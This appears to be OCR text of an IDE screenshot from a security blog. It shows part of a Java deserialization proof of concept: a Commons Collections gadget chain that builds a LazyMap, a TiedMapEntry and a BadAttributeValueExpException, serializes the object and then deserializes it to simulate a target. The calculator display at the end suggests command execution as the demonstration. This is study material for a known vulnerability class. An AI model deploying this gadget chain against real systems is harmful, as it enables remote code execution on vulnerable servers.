 vulnTest 〉 src 〉 main 〉 java 〉 org 〉 example 〉 App
App.java BadAttributeValueExpException.java TiedMapEntry.class LazyMap.class
Project
28 };
29 Transformer transformerChain = new ChainedTransformer(transformers);
30
31 Map innerMap = new HashMap();
32 innerMap.put("123", 1);
33 Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
34 // 将lazyMap封装到TiedMapEntry中
35 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "456");
36 // 通过反射给badAttributeValueExpException的val属性赋值
37 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeVa
38 Field val = badAttributeValueExpException.getClass().getDeclaredField( name: "val
39 val.setAccessible(true);
40 val.set(badAttributeValueExpException, tiedMapEntry);
41
42 // 序列化
43 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
44 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
45 objectOutputStream.writeObject(badAttributeValueExpException);
46 objectOutputStream.close();
47 System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));
48
49 // 模拟目标进行反序列化
50 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
51 objectInputStream.readObject();
52
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
initsec blog.gm7.org